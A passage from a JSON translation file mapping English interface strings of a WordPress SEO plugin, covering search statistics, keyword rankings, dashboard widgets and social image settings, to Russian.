identify any trends or fluctuations.":["\u042d\u0442\u043e\u0442 \u0433\u0440\u0430\u0444\u0438\u043a \u0432\u0438\u0437\u0443\u0430\u043b\u044c\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u043e, \u043d\u0430\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0445\u043e\u0440\u043e\u0448\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0438 <strong>\u0440\u0430\u043d\u0436\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0441 \u0442\u0435\u0447\u0435\u043d\u0438\u0435\u043c \u0432\u0440\u0435\u043c\u0435\u043d\u0438<\/strong>. \u0414\u0430\u043d\u043d\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u044b\u0432\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0441\u0440\u0435\u0434\u043d\u0435\u043c CTR. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u043f\u043e\u043d\u044f\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432 \u0438 \u0432\u044b\u044f\u0432\u043b\u044f\u0442\u044c \u0432\u0430\u0436\u043d\u044b\u0435 \u0442\u0435\u043d\u0434\u0435\u043d\u0446\u0438\u0438 \u0438\u043b\u0438 \u043a\u043e\u043b\u0435\u0431\u0430\u043d\u0438\u044f."],"This feature requires the following plan:":["\u0414\u043b\u044f \u044d\u0442\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0442\u0430\u0440\u0438\u0444:"],"These lists can be useful for understanding the performance of specific pages or posts and identifying opportunities for improvement. For example, the top winning content may be good candidates for further optimization or promotion, while the top losing may need to be reevaluated and potentially updated.":["\u042d\u0442\u0438 \u0441\u043f\u0438\u0441\u043a\u0438 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u0434\u043b\u044f \u043f\u043e\u043d\u0438\u043c\u0430\u043d\u0438\u044f \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u0432\u044b\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0438\u0433\u0440\u044b\u0448\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043c\u043e\u0436\u0435\u0442 \u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 